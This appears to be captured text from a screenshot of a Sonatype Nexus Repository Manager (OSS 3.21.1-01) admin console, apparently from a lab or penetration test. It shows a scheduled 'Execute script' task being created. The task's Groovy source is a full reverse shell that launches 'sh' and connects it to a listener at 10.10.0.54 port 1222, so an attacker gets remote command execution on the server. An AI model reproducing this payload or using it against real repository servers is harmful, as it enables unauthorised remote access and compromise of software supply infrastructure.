 Not secure 10.0.160.16:8082/#admin/system/tasks
Sonatype Nexus Repository Manager
OSS 3.21.1-01
Search components
admin
Sig
Administration
Logging
Log Viewer
Metrics
Status
Support ZIP
System Information
System
API
Bundles
Capabilities
Email Server
HTTP
Licensing
Nodes
Tasks
Tasks / Select a Type / Create Admin - Execute script Task
A name for the scheduled task
hey
Notification email:
The email address where an email will be sent in case that task execution fails
me@test.com
Language:
Script language
groovy
Source:
Script source
String host="10.10.0.54";int port=1222;String cmd="sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();T
hread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Task frequency:
The frequency this task will run. Manual - this task can only be run manually. Once - run the task once at the specified date/time. Daily - run the task every day at the specified time.
Weekly - run the task every week on the specified day at the specified time. Monthly - run the task every month on the specified day(s) and time. Advanced - run the task using the
supplied cron string
Manual
Without recurrence, this service can only be run manually.
Create task
Cancel